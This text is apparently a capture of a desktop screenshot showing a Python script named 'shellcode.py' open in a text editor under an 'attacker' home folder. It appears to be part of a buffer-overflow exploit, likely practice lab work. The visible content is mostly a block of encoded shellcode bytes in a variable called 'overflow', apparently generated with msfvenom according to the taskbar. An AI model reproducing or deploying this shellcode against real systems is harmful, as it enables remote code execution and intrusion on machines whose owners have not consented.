 Applications Places System Tue Mar 12, 06:25
shellcode.py (/home/attacker/Desktop/Scripts) - Pluma (as superuser)
File Edit View Search Tools Documents Help
Open Save Undo
shellcode.py
1 #!/usr/bin/python3
2 import sys, socket
3
4 overflow = (b"\xd9\xe1\xd9\x74\x24\xf4\x5d\xba\x9b\xcc\x43\xea\x2b\xc9"
5 b"\xb1\x52\x31\x55\x17\x03\x55\x17\x83\x76\x30\xa1\x1f\x74"
6 b"\x21\xa4\xe0\x84\xb2\xc9\x69\x61\x83\xc9\x0e\xe2\xb4\xf9"
7 b"\x45\xa6\x38\x71\x0b\x52\xca\xf7\x84\x55\x7b\xbd\xf2\x58"
8 b"\x7c\xee\xc7\xfb\xfe\xed\x1b\xdb\x3f\x3e\x6e\x1a\x07\x23"
9 b"\x83\x4e\xd0\x2f\x36\x7e\x55\x65\x8b\xf5\x25\x6b\x8b\xea"
10 b"\xfe\x8a\xba\xbd\x75\xd5\x1c\x3c\x59\x6d\x15\x26\xbe\x48"
11 b"\xef\xdd\x74\x26\xee\x37\x45\xc7\x5d\x76\x69\x3a\x9f\xbf"
12 b"\x4e\xa5\xea\xc9\xac\x58\xed\x0e\xce\x86\x78\x94\x68\x4c"
13 b"\xda\x70\x88\x81\xbd\xf3\x86\x6e\xc9\x5b\x8b\x71\x1e\xd0"
14 b"\xb7\xfa\xa1\x36\x3e\xb8\x85\x92\x1a\x1a\xa7\x83\xc6\xcd"
15 b"\xd8\xd3\xa8\xb2\x7c\x98\x45\xa6\x0c\xc3\x01\x0b\x3d\xfb"
16 b"\xd1\x03\x36\x88\xe3\x8c\xec\x06\x48\x44\x2b\xd1\xaf\x7f"
17 b"\x8b\x4d\x4e\x80\xec\x44\x95\xd4\xbc\xfe\x3c\x55\x57\xfe"
18 b"\xc1\x80\xf8\xae\x6d\x7b\xb9\x1e\xce\x2b\x51\x74\xc1\x14"
19 b"\x41\x77\x0b\x3d\xe8\x82\xdc\x48\xe7\x8d\x11\x25\xf5\x8d"
20 b"\x38\xe9\x70\x6b\x50\x01\xd5\x24\xcd\xb8\x7c\xbe\x6c\x44"
21 b"\xab\xbb\xaf\xce\x58\x3c\x61\x27\x14\x2e\x16\xc7\x63\x0c"
22 b"\xb1\xd8\x59\x38\x5d\x4a\x06\xb8\x28\x77\x91\xef\x7d\x49"
Python Tab Width: 4 Ln 14, Col 60 INS
Menu pluma shellcode.... [/usr/share/meta... [/usr/share/meta... [msfvenom -p wi... shellcode.py (/ho...